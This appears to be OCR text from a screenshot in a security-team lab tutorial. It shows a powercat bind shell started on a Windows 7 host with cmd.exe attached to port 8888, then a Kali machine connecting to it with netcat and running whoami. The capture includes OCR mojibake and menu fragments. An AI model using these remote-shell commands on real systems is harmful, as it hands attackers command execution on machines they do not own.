 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Users\root\Desktop> powercat -l -p 8888 -e cmd.exe -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 8888)
详细信息: Connection from [192.168.2.7] port  [tcp] accepted (source port 48068)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
ion
机(M) 选项卡(T) 帮助(H)
主页 Windows 7 kali2020 kali-2020.3 Windows 2003 Enterprise x64... Windows Server 2012 x64
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali:~# netcat 192.168.2.13 8888 -vv
192.168.2.13: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.2.13] 8888 (?) open
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\root\Desktop>whoami
whoami
root-7\root
C:\Users\root\Desktop>
Home
Gcow安全团队